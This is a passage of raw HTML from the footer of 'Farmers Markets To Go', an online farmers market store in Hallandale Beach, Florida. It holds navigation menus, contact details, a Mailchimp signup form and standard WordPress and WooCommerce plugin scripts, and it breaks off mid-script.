https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white-64x11.png 64w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white-600x104.png 600w" data-eio="j" /><noscript><img width="800" height="138" src="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white.png 1000w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white-300x52.png 300w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white-768x133.png 768w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white-64x11.png 64w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white-600x104.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>														</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-02c7191 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="02c7191" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eb4df9d elementor-hidden-tablet" data-id="eb4df9d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2158875 elementor-widget elementor-widget-image" data-id="2158875" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://farmersmarketstogo.com">
							<img width="716" height="750" src="[data-uri]" class="attachment-full size-full ewww_webp" alt="" loading="lazy"  sizes="(max-width: 716px) 100vw, 716px" data-src-img="https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white.png" data-src-webp="https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white.png.webp" data-srcset-webp="https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white.png.webp 716w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white-286x300.png.webp 286w" data-srcset-img="https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white.png 716w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white-286x300.png 286w" data-eio="j" /><noscript><img width="716" height="750" src="https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white.png 716w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white-286x300.png 286w" sizes="(max-width: 716px) 100vw, 716px" /></noscript>								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fe0156e elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="fe0156e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1a94284" href="https://www.instagram.com/farmersmarketstogo/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-4091e9f" href="https://www.facebook.com/pg/FarmersMarketsToGo" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-edbd658" data-id="edbd658" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-13f6b96 elementor-widget elementor-widget-heading" data-id="13f6b96" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Online Store</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-77e3411 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="77e3411" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-77e3411" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://farmersmarketstogo.com/shop/" class="elementor-item">Shop All</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://farmersmarketstogo.com/browse-by-vendor/" class="elementor-item">Browse By Vendor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931"><a href="https://farmersmarketstogo.com/shop/cart/" class="elementor-item">Checkout</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://farmersmarketstogo.com/shop/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://farmersmarketstogo.com/how-it-works/" class="elementor-item">How It Works</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2495"><a href="https://farmersmarketstogo.com/how-it-works#deliverydetails" class="elementor-item elementor-item-anchor">Delivery Details</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-77e3411" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://farmersmarketstogo.com/shop/" class="elementor-item" tabindex="-1">Shop All</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://farmersmarketstogo.com/browse-by-vendor/" class="elementor-item" tabindex="-1">Browse By Vendor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931"><a href="https://farmersmarketstogo.com/shop/cart/" class="elementor-item" tabindex="-1">Checkout</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://farmersmarketstogo.com/shop/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://farmersmarketstogo.com/how-it-works/" class="elementor-item" tabindex="-1">How It Works</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2495"><a href="https://farmersmarketstogo.com/how-it-works#deliverydetails" class="elementor-item elementor-item-anchor" tabindex="-1">Delivery Details</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d25586a" data-id="d25586a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f6b5593 elementor-widget elementor-widget-heading" data-id="f6b5593" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Popular Categories</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-655d81d elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="655d81d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-655d81d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/" class="elementor-item">Prepared Foods</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511"><a href="https://farmersmarketstogo.com/product-category/produce/" class="elementor-item">Produce</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-508"><a href="https://farmersmarketstogo.com/product-category/meat/" class="elementor-item">Meat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2623"><a href="https://farmersmarketstogo.com/product-category/seafood/" class="elementor-item">Seafood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-505"><a href="https://farmersmarketstogo.com/product-category/dairy/" class="elementor-item">Dairy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-509"><a href="https://farmersmarketstogo.com/product-category/pantry/" class="elementor-item">Pantry</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-503"><a href="https://farmersmarketstogo.com/product-category/bakery/" class="elementor-item">Bakery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-513"><a href="https://farmersmarketstogo.com/product-category/snacks/" class="elementor-item">Snacks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-504"><a href="https://farmersmarketstogo.com/product-category/beverages/" class="elementor-item">Beverages</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4155"><a href="https://farmersmarketstogo.com/product-category/pets/" class="elementor-item">Pets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-506"><a href="https://farmersmarketstogo.com/product-category/health-wellness/" class="elementor-item">Health &amp; Wellness</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-512"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/" class="elementor-item">Skincare &amp; Candles</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-655d81d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/" class="elementor-item" tabindex="-1">Prepared Foods</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511"><a href="https://farmersmarketstogo.com/product-category/produce/" class="elementor-item" tabindex="-1">Produce</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-508"><a href="https://farmersmarketstogo.com/product-category/meat/" class="elementor-item" tabindex="-1">Meat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2623"><a href="https://farmersmarketstogo.com/product-category/seafood/" class="elementor-item" tabindex="-1">Seafood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-505"><a href="https://farmersmarketstogo.com/product-category/dairy/" class="elementor-item" tabindex="-1">Dairy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-509"><a href="https://farmersmarketstogo.com/product-category/pantry/" class="elementor-item" tabindex="-1">Pantry</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-503"><a href="https://farmersmarketstogo.com/product-category/bakery/" class="elementor-item" tabindex="-1">Bakery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-513"><a href="https://farmersmarketstogo.com/product-category/snacks/" class="elementor-item" tabindex="-1">Snacks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-504"><a href="https://farmersmarketstogo.com/product-category/beverages/" class="elementor-item" tabindex="-1">Beverages</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4155"><a href="https://farmersmarketstogo.com/product-category/pets/" class="elementor-item" tabindex="-1">Pets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-506"><a href="https://farmersmarketstogo.com/product-category/health-wellness/" class="elementor-item" tabindex="-1">Health &amp; Wellness</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-512"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/" class="elementor-item" tabindex="-1">Skincare &amp; Candles</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9d7fb40" data-id="9d7fb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e144f62 elementor-widget elementor-widget-heading" data-id="e144f62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-df30b5f elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="df30b5f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-df30b5f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="https://farmersmarketstogo.com/become-a-vendor/" class="elementor-item">Become a Vendor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://farmersmarketstogo.com/wp-admin" class="elementor-item"><strong>Vendor Login</strong></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://farmersmarketstogo.com/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://farmersmarketstogo.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4174"><a href="https://farmersmarketstogo.com/experiences/" class="elementor-item">Experiences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://farmersmarketstogo.com/recipes/" class="elementor-item">Recipes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4176"><a href="https://farmersmarketstogo.com/media-press/" class="elementor-item">Media &#038; Press</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://farmersmarketstogo.com/contact/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://farmersmarketstogo.com/contact/terms-of-service/" class="elementor-item">Terms of Service</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-df30b5f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="https://farmersmarketstogo.com/become-a-vendor/" class="elementor-item" tabindex="-1">Become a Vendor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://farmersmarketstogo.com/wp-admin" class="elementor-item" tabindex="-1"><strong>Vendor Login</strong></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://farmersmarketstogo.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://farmersmarketstogo.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4174"><a href="https://farmersmarketstogo.com/experiences/" class="elementor-item" tabindex="-1">Experiences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://farmersmarketstogo.com/recipes/" class="elementor-item" tabindex="-1">Recipes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4176"><a href="https://farmersmarketstogo.com/media-press/" class="elementor-item" tabindex="-1">Media &#038; Press</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://farmersmarketstogo.com/contact/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://farmersmarketstogo.com/contact/terms-of-service/" class="elementor-item" tabindex="-1">Terms of Service</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eb143c0" data-id="eb143c0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aa6e3ef elementor-widget elementor-widget-heading" data-id="aa6e3ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Contact Us</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4270a0f elementor-widget elementor-widget-text-editor" data-id="4270a0f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>470 Ansin Blvd<br />Unit D/E<br />Hallandale Beach, FL 33009</p><p><a href="mailto:info@farmersmarketstogo.com">info@farmersmarketstogo.com</a></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4f9a3a6 elementor-widget elementor-widget-heading" data-id="4f9a3a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Subscribe</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-efa5e47 subscribe elementor-widget elementor-widget-html" data-id="efa5e47" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Begin Mailchimp Signup Form -->

<style type="text/css">
	#mc_embed_signup{background: transparent;
	color: #fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://farmersmarketstogo.us7.list-manage.com/subscribe/post?u=8cb3df691ecddad39a3c48f14&amp;id=a4d945f4cc" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_8cb3df691ecddad39a3c48f14_a4d945f4cc" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script data-minify="1" type='text/javascript' src='https://farmersmarketstogo.com/wp-content/cache/min/1/downloads.mailchimp.com/js/mc-validate.js?ver=1649426599' defer></script><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>window.addEventListener('DOMContentLoaded', function() {(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);});</script>
<!--End mc_embed_signup-->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-690cdf6 elementor-widget elementor-widget-text-editor" data-id="690cdf6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>© 2021 Farmers Markets To Go • All Rights Reserved</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
        <div id="wpfront-scroll-top-container">
            <img width="64" height="64" src="https://farmersmarketstogo.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png" alt="" />        </div>
                <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":100,"button_width":45,"button_height":45,"button_opacity":1,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":true,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        });</script>
        	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	

<script data-minify="1" type="text/javascript" src="https://farmersmarketstogo.com/wp-content/cache/min/1/wp-content/plugins/woo-align-buttons/public/js/woo-align-public.js?ver=1649426599" id="woo-align-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.3.1" id="jquery-blockui-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/farmersmarketstogo.com\/shop\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.3.1" id="wc-add-to-cart-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.3.1" id="js-cookie-js" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.3.1" id="woocommerce-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d2ccd4839fae3ba1ba4b4f5f1cb9a3b0","fragment_name":"wc_fragments_d2ccd4839fae3ba1ba4b4f5f1cb9a3b0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.3.1" id="wc-cart-fragments-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
/* ]]> */
});</script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086" id="wpfront-scroll-top-js" async="async" defer="defer"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://farmersmarketstogo.com/wp-content/cache/min/1/wp-content/plugins/advanced-woo-search/assets/js/common.js?ver=1649426600" id="aws-script-js" defer></script>
<script type="text/javascript" id="berocket_lmp_js-js-extra">
/* <![CDATA[ */
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"more_button","mobile_width":"767","is_AAPF":"","buffer":"50","use_prev_btn":"0","load_image":"<div class=\"lmp_products_loading\"><i class=\"fa fa-spinner lmp_rotate\"><\/i><span class=\"\">Loading...<\/span><\/div>","load_img_class":".lmp_products_loading","load_more":"<div class=\"lmp_load_more_button br_lmp_button_settings\"><a class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\">Load More<\/a><\/div>","load_prev":"<div class=\"lmp_load_more_button br_lmp_prev_settings\"><a class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\">Load Previous<\/a><\/div>","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"<div class=\"lmp_products_loading\"><span class=\"\">No more products<\/span><\/div>","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://farmersmarketstogo.com/wp-content/cache/min/1/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1649426600" id="berocket_lmp_js-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.2" id="elementor-webpack-runtime-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.2" id="elementor-frontend-modules-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
